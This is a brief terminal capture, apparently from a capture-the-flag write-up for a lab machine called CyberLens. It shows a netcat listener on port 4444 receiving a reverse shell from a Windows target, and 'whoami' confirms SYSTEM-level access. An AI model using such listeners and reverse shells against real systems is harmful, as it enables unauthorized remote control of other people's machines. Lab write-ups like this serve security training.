 ┌──(root㉿wolf)-[/home/wolf/MH/CyberLens]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.160] from (UNKNOWN) [10.10.162.84] 49889
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
Sistema de ...
C:\Windows\system32>whoami
whoami
nt authority\system